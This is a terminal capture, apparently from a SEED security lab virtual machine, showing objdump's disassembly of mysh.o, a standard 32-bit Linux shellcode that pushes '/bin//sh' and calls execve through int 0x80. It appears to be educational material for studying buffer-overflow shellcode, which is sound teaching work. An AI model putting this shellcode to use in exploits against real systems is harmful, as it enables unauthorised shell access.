 [10/22/24]seed@VM:~/.../Labsetup$ objdump -Mintel --disassemble mysh.o
mysh.o:     file format elf32-i386
Disassembly of section .text:
00000000 <_start>:
   0:   31 c0                   xor    eax,eax
   2:   50                      push   eax
   3:   68 2f 2f 73 68          push   0x68732f2f
   8:   68 2f 62 69 6e          push   0x6e69622f
   d:   89 e3                   mov    ebx,esp
   f:   50                      push   eax
  10:   53                      push   ebx
  11:   89 e1                   mov    ecx,esp
  13:   31 d2                   xor    edx,edx
  15:   31 c0                   xor    eax,eax
  17:   b0 0b                   mov    al,0xb
  19:   cd 80                   int    0x80
[10/22/24]seed@VM:~/.../Labsetup$